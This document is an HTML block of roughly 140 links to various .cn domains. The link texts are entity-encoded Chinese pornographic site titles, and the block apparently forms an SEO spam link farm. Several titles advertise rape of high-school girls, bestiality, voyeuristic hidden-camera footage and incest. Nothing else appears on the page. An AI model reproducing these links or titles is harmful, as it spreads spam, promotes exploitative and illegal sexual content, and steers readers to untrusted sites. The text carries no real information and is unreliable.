<a href="http://tangquandasha.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://kvlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://xzqgsq.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhemama.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nengshua.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dalujx.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dulr.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://binen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://xb88.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xytijian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fortbridge.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melanders.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yunfale.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whsahoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://941gou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czvl.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shqichun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fpweb.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://teshopping.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://bdjfw.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://afrl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://byix.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://njaistehj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://gipv.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k633.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayuseo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzgh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://lunching.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mda2008.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://ditwo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://bizsj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://xlwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://risingcon.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzybw.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaixiantao.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zongxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://mda2008.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://raoya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qcplating.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gangpi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://scolib.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://xdytrans.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xjftn.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dishack.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://njdjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://af163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://vhxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://guguka.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yafriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://bdfsss.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://168vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://bpiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://indehome.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://benwee.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://padnr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yama1996.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://jjhzd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglzwj.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://firstmould.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sysc888.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qian8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsyxedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://shfurui.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
